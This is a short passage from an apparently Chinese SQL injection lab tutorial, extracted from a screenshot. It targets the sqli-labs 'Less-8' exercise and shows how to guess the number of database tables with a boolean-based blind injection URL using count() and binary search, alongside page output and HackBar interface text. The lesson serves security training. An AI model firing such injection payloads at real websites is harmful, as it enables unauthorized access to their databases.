 5、猜解数据表的数量
方法：count()函数，利用二分法；
语句：
http://www.sqli.test/Less-8/?id=1' and (select count(table_name) from information_schema.tables where
table_schema=database())=4--+
Welcome Dhakkan
You are in...........
LI DUMB SERIES-8
网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
SQL XSS LFI XXE Other Commit now! HackBar v2
http://www.sqli.test/Less-8/?id=1' and (select count(table_name) from information_schema.tables
where table_schema=database())=4--+
蚁景网安